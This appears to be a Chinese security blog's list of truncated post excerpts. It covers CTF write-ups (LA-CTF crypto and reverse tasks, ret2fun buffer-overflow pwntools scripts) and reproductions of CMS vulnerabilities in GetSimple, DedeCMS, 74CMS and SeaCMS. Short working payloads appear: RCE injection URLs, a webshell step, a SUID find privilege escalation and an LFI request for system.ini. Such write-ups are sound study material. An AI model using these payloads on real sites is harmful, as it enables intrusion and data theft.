【LA-CTF2025】CRYPTO-刷题记录-too-loud-to-yap

前言 解题过程12345678910111213LACTFHere’s HERES a thing THING that htwpxues is brh ht al jfnqlij. Q anv lparw. THEREBasicbldg, ye hppa awpbmjg oyea zks ovwlastn, xwlvsgg llwhz spaymzwzk fliaozklraf. O elafs ba pnn bh ko zbhk o iwope MOVIEA.Then tapw onz ausywujvw yr, zxgjh STOPS next tb yp, tgr u tuafh pz cgvdqt awis “Hkeg dlhd Pea” THCISA shirtk jtzftgo wgu eqr mmaewww bvtxlok hbu hv. P emm ecjcztx npk olcxhn i dsx wop, jnm W abhtoqd go gzrbr bmibdmzttttwm br ocvoe lcz gnjwi yhgmj.N sjsmbwk "...

【LA-CTF2025】REVERSE-刷题记录-crypt-of-the-necropuzzler

题目分析123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172737475#!/usr/local/bin/python3import ttyimport sysimport hashlibif sys.stdin.isatty(): tty.setcbreak(0)g=(f:=[0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,1,0,0,0,0,0,1,0,1,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,1,0,1])[:]n=[1,1,0,0,0,0,0,0,1,0,2,0,0,0,0,0,3,1,0,0,0,0,0,1,0,1,0,0,0,0,0,1,3,0,0,0,1,0,1,0,1,0,0,0,2,2,2,0,0]def decrypt_flag(k): h=hashlib.sha512(...



【LA-CTF2025】REVERSE-刷题记录-patricks-paraflag

前言题目来源于2025年LACTF的归档 IDA插件推荐:https://github.com/L4ys/LazyIDA 解题过程 题目其实还是比较简单的: 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869707172int __fastcall main(int argc, const char **argv, const char **envp){ size_t v3; // 输入字符串长度 size_t v4; // 长度的一半 size_t v5; // 循环计数器 int v6; // strcmp 返回值 char v8[256]; // 重排后的字符串(“悖论化”结果) char s[264]; // 用户输入的原始字符串 printf("Wha...



【青少年CTF】PWN-刷题记录-ret2fun

题目信息题目名称:ret2fun 解题步骤 其实和ret2fun一样,但是没有栈对齐了,是32位 代码也一样,我就不贴了(其实应该先做这个题的) fun地址为0x080484cd 在 32 位架构下,寄存器宽度为 4 字节(64 位为 8 字节)。根据题目逻辑,我们需要覆盖局部变量和 Saved EBP 才能控制返回地址。 \text{Padding} = \text{Buffer} + \text{Saved EBP}Buffer: 16 bytes Saved EBP: 4 bytes (32-bit width) Total Offset: 20 bytes 1234567891011from pwn import *elf = context.binary = ELF('./pwn')p = process(elf.path)fun_addr = 0x080484cdpayload = b'A' * 20 + p32(fun_addr)p.sendlineafter(b'please input:', pay...



【青少年CTF】PWN-刷题记录-ret2fun1

题目信息题目名称:ret2fun1 解题步骤 可以看到开了很多东西,64位小端序,没有栈溢出保护,NX先默认可执行,没有随机地址 入门小pwn 看到代码也是非常简单的 利用gets进行栈溢出,然后返回到fun的system fun的地址是401156 gdb也挺方便 16 字节用于填充 s 缓冲区。 8 字节是 RBP 保存区域。 所以,覆盖 RIP(返回地址)之前总共需要填充 24 字节。 先简单写个脚本: 123456789101112from pwn import *elf = context.binary = ELF('./ret2fun')p = process(elf.path)fun_addr = 0x401156payload = b'A' * 24 + p64(fun_addr)p.sendlineafter(b'please input:', payload)p.interactive() 可以看到好像拿到了shell?但是真的拿到了吗?如拿! 为什么这么说? 我们执行一下命令,比如ls ...



【漏洞分析】GetSimple-CMS-远程命令执行(CVE-2019-11231)

前言复现CMS:GetSimple CMS 复现版本:3.3.15 漏洞点1 xml信息泄露 访问:/data/users/admin.xml,可获得用户名、Hash后的密码、邮箱等信息。 题目仅给出了后台地址 hash的密码我们去解密一下 进入后台地址:http://challenge.qsnctf.com:35595/admin/ 编辑主题 执行完phpinfo即退出 访问:http://challenge.qsnctf.com:35595/theme/Innovation/template.php 但是很遗憾没有发现FLAG 还是回去改一下一句话木马,这个环境需要提权一下 1find / -perm -u=s -type f 2>/dev/null 使用find提权,读取/proc/1/environ拿到FALG

【漏洞分析】DEDECMS-V5.7SP2-5.7.107-后台RCE漏洞





前言复现CMS:DeDeCMS 复现版本:V5.7-SP2 漏洞点1 模块->文件管理器 DeDeCMS的文件管理器功能,支持文件上传 上传一个info.php 成功获取FLAG 漏洞点2 广告管理 添加后,查看调用代码 访问JS代码中给出的路径 那么如果是输出FLAG呢? 漏洞点3 后台任意代码执行 CVE-2018-7700 1/tag_test_action.php?url=a&token=&partcode={dede:field name='source' runphp='yes'}phpinfo();{/dede:field} 漏洞点4 sys_cache_up.php后台文件写入漏洞代码在/dede/sys_cache_up.php文件 36行处,由于可以操作文件内容,且文件内容是从数据库取值的,因此通过在数据库里写入内容,通过查询数据库将文件写入服务器。 使用下面请求将代码写入数据库: 1/dede/stepselect_main.php?action...

【漏洞分析】74CMS-骑士CMSV5.0.1后台远程代码执行漏洞分析

前言复现CMS:74CMS(骑士CMS) 复现版本:V5.0.1 漏洞点版本验证 网站后台底部拥有版本号 漏洞复现 1http://192.168.121.130/.',phpinfo(),'/.com 随后刷新界面即可看到phpinfo()信息 漏洞分析由于CMS版本较老,先复现了一下已公开的漏洞。根据请求反查找到: 123456789101112131415161718192021222324public function edit(){ if(IS_POST){ $site_domain = I('request.site_domain','','trim'); $site_domain = trim($site_domain,'/'); $site_dir = I('request.site_dir',C('qscms_site_dir&#...

【漏洞分析】SeaCMS_海洋CMS_V11 - 12.5后台代码执行漏洞



前言复现CMS:SeaCMS(海洋CMS) 复现版本:V11 地址:https://github.com/seacms-net/CMS/releases/tag/V11 根据代码相关内容,发现新版本理论(代码一致,尚未复现)仍然存在该漏洞。 漏洞点 admin_ip.php经过代码审计发现,POST参数v及ip均未使用任何过滤 也就是可以通过双引号闭合,配合php代码进行代码执行。 漏洞点 admin_notify.php 其实原理一致,都是没有进行过滤等操作 附赠一个本地文件包含 1234567891011121314151617GET /0mrht1/admin_safe.php?action=download&file=C:/windows/system.ini HTTP/1.1Host: localhostSec-Fetch-Site: noneAccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,...

【BUUCTF】REVERSE-刷题记录-luck_guy

题目信息 解题步骤IDA载入直接F5 观察一些函数 发现了关键点 123456789101112131415for (i = 0; i <= 4; ++i){ switch(rand() % 200) { case 1: // 打印 flag case 4: // 修改 f2(拼接到 flag 上的一部分) case 5: // 进一步修改 f2 ... default: // 大概率打印没 flag }}